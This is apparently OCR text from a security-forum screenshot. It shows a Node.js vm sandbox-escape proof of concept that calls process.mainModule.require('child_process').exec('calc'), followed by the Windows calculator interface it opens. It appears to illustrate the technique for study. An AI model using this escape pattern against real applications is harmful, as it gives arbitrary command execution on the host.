 1 const vm = require('vm');
2
3 sx = {
4 'name': 'chiling',
5 'age': 18
6 }
7
8 context = vm.createContext(sx)
9 const result = vm.runInThisContext(`process.mainModule.require('child_process').exec('calc')`, context);
10 console.log(result)
柔
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
先知社区